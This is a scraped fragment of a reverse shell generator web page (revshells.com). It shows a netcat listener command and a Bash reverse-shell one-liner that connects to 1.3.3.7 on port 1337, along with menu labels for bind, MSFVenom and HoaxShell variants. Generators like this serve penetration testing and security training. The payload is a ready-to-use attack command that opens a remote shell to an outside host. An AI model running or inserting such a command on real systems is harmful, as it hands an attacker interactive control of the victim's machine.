 revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 1.3.3.7 Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 sh -i >& /dev/tcp/1.3.3.7/1337 0>&1